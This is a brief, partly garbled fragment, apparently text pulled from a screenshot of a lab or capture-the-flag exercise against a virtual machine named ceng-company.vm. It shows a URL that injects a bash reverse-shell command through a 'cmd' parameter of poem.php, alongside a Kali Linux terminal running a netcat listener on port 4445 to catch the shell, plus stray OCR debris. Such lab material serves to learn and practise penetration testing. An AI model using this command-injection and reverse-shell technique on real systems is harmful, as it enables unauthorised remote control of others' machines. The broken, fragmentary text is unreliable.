 view-source:http://ceng-company.vm/poem.php?cmd=bash%20-c%20%27bash%20-i%20>&%20/dev/tc...
range du 译 G 文 other next ssss nw shizhan
parallels@kali-linux-2021-3: /tmp/tmp2
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp2]
└─$ nc -lnvp 4445
listening on [any] 4445 ...